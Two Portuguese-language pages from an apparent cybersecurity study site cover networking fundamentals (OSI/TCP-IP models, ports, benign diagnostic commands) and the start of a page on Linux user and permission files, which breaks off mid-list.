

<file: docs/02-redes-computadores.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>02. Redes de Computadores para Cibersegurança — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html" class="active">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>🌐 Fundamentos de Redes para Cibersegurança</h1>
      
      <blockquote>
        <strong>Visão de Cibersegurança:</strong> Redes são o meio de transporte de dados e o principal vetor de ataque na internet. Compreender o Modelo OSI, a pilha TCP/IP, endereçamento IP/máscaras e as portas dos protocolos essenciais é indispensável para análise de tráfego (Wireshark), firewalling e detecção de invasões.
      </blockquote>

      <h2>1. Modelo OSI vs. Modelo TCP/IP</h2>
      <p>O Modelo OSI é uma referência conceitual de 7 camadas, enquanto o TCP/IP é a implementação prática dominante na internet:</p>

      <pre><code>    MODELO OSI (7 Camadas)                 MODELO TCP/IP (4 Camadas)       PDU / Protocolos
┌────────────────────────────────┐
│ 7. Aplicação                   │ ──┐
├────────────────────────────────┤   ├─► 4. Aplicação              [Dados] HTTP, HTTPS, SSH, DNS, DHCP
│ 6. Apresentação                │   │
├────────────────────────────────┤   │
│ 5. Sessão                      │ ──┘
├────────────────────────────────┼─────────────────────────────────┼────────────────────────────────────────
│ 4. Transporte                  │ ────► 3. Transporte             [Segmento] TCP (confiável), UDP (rápido)
├────────────────────────────────┼─────────────────────────────────┼────────────────────────────────────────
│ 3. Rede                        │ ────► 2. Internet / Rede        [Pacote] IP (IPv4/IPv6), ICMP, ARP
├────────────────────────────────┼─────────────────────────────────┼────────────────────────────────────────
│ 2. Enlace de Dados             │ ──┐
├────────────────────────────────┤   ├─► 1. Acesso à Rede / Físico [Quadro/Bits] Ethernet, Wi-Fi, MAC Address
│ 1. Física                      │ ──┘
└────────────────────────────────┘</code></pre>

      <h2>2. Transporte: TCP vs. UDP</h2>
      <table>
        <thead>
          <tr>
            <th>Característica</th>
            <th>TCP (Transmission Control Protocol)</th>
            <th>UDP (User Datagram Protocol)</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>Conexão</strong></td>
            <td>Orientado à conexão (<em>Three-Way Handshake</em>)</td>
            <td>Não orientado à conexão (<em>Connectionless</em>)</td>
          </tr>
          <tr>
            <td><strong>Confiabilidade</strong></td>
            <td>Garante entrega, reordena pacotes, retransmite perdas</td>
            <td>Não garante entrega nem ordem (envia e esquece)</td>
          </tr>
          <tr>
            <td><strong>Velocidade</strong></td>
            <td>Mais lento (overhead de cabeçalho e confirmações)</td>
            <td>Muito rápido (mínimo overhead)</td>
          </tr>
          <tr>
            <td><strong>Casos de Uso</strong></td>
            <td>Web (HTTP/HTTPS), SSH, FTP, envio de e-mails</td>
            <td>Streaming ao vivo, jogos online, VoIP, consultas DNS</td>
          </tr>
        </tbody>
      </table>

      <h3>O Three-Way Handshake do TCP (Alvo de ataques como SYN Flood):</h3>
      <ol>
        <li><strong>SYN:</strong> Cliente envia pacote de sincronização: <em>"Quero iniciar conexão!"</em></li>
        <li><strong>SYN-ACK:</strong> Servidor responde concordando: <em>"Recebi o pedido, pronto para conectar!"</em></li>
        <li><strong>ACK:</strong> Cliente confirma recebimento: <em>"Conexão estabelecida! Trocando dados."</em></li>
      </ol>

      <h2>3. Endereçamento: MAC, IPv4 e Sub-redes</h2>
      <ul>
        <li><strong>Endereço MAC (Camada 2 - Enlace):</strong> Físico, gravado no hardware de rede (48 bits em hexadecimal, ex: <code>00:1A:2B:3C:4D:5E</code>).</li>
        <li><strong>Endereço IPv4 (Camada 3 - Rede):</strong> Lógico e roteável (32 bits, 4 octetos decimais, ex: <code>192.168.1.1</code>).</li>
        <li><strong>Faixas de IP Privados (RFC 1918) — Não roteáveis na internet pública:</strong>
          <ul>
            <li><strong>Classe A:</strong> <code>10.0.0.0</code> a <code>10.255.255.255</code></li>
            <li><strong>Classe B:</strong> <code>172.16.0.0</code> a <code>172.31.255.255</code></li>
            <li><strong>Classe C:</strong> <code>192.168.0.0</code> a <code>192.168.255.255</code></li>
            <li><strong>Loopback (Localhost):</strong> <code>127.0.0.1</code></li>
          </ul>
        </li>
      </ul>

      <h2>4. Portas e Protocolos Fundamentais</h2>
      <table>
        <thead>
          <tr>
            <th>Porta</th>
            <th>Protocolo</th>
            <th>Transporte</th>
            <th>Função / Impacto de Segurança</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>20/21</strong></td>
            <td>FTP</td>
            <td>TCP</td>
            <td>Transferência de arquivos (inseguro: envia credenciais em texto claro).</td>
          </tr>
          <tr>
            <td><strong>22</strong></td>
            <td>SSH</td>
            <td>TCP</td>
            <td>Acesso remoto criptografado seguro.</td>
          </tr>
          <tr>
            <td><strong>23</strong></td>
            <td>Telnet</td>
            <td>TCP</td>
            <td>Acesso remoto legado e inseguro (sem criptografia).</td>
          </tr>
          <tr>
            <td><strong>25</strong></td>
            <td>SMTP</td>
            <td>TCP</td>
            <td>Envio de mensagens de e-mail entre servidores.</td>
          </tr>
          <tr>
            <td><strong>53</strong></td>
            <td>DNS</td>
            <td>UDP/TCP</td>
            <td>Resolução de nomes (converte domínios em IPs).</td>
          </tr>
          <tr>
            <td><strong>67/68</strong></td>
            <td>DHCP</td>
            <td>UDP</td>
            <td>Atribuição dinâmica de configurações de IP aos hosts.</td>
          </tr>
          <tr>
            <td><strong>80</strong></td>
            <td>HTTP</td>
            <td>TCP</td>
            <td>Navegação web comum (tráfego sem criptografia).</td>
          </tr>
          <tr>
            <td><strong>443</strong></td>
            <td>HTTPS</td>
            <td>TCP</td>
            <td>Navegação web segura criptografada com TLS/SSL.</td>
          </tr>
          <tr>
            <td><strong>445</strong></td>
            <td>SMB</td>
            <td>TCP</td>
            <td>Compartilhamento de arquivos Windows (vetor clássico de exploração, ex: EternalBlue).</td>
          </tr>
          <tr>
            <td><strong>3389</strong></td>
            <td>RDP</td>
            <td>TCP</td>
            <td>Área de Trabalho Remota da Microsoft.</td>
          </tr>
        </tbody>
      </table>

      <h2>5. Comandos Essenciais de Diagnóstico e Reconhecimento</h2>
      <pre><code># Testar conectividade via ICMP Echo Request
ping 8.8.8.8

# Rastrear a rota e saltos até o destino
traceroute example.com     # No Linux
tracert example.com        # No Windows

# Consultar registros de resolução de nomes DNS
nslookup example.com
dig example.com +short     # No Linux

# Ver conexões ativas, portas abertas e processos ouvindo
netstat -tulnp             # No Linux
ss -tulnp                  # Alternativa moderna e mais rápida no Linux

# Inspecionar tabela de endereços físicos (MAC) resolvidos via ARP
arp -a</code></pre>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>


<file: docs/03-usuarios-linux.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>03. Gerenciamento de Usuários e Permissões no Linux — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html" class="active">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>👤 Gerenciamento de Usuários e Grupos no Linux</h1>
      
      <blockquote>
        <strong>Princípio de Cibersegurança:</strong> Toda a governança de acesso no Linux gira em torno do <strong>Menor Privilégio (PoLP — Principle of Least Privilege)</strong>: nenhum usuário deve rodar como <code>root</code> direto no dia a dia. Usamos contas com privilégios limitados e elevamos acessos pontualmente via <code>sudo</code> para garantir trilha de auditoria.
      </blockquote>

      <h2>1. Os 4 Arquivos Críticos de Identidade</h2>
      <ul>
        <li><code>/etc/passwd</code>: Informações públicas das contas (Login, UID, GID, pasta home, shell). Leitura pública para processos.</li>
        <li><code>/etc/shadow</code>: Armazena os hashes criptográficos das senhas e regras de validade/expiração. Acesso exclusivo do <code>root</code> (permissão <code>0640</code> ou <code>0600</code>). Alvo principal de invasores para ataques de quebra de hash.</li>
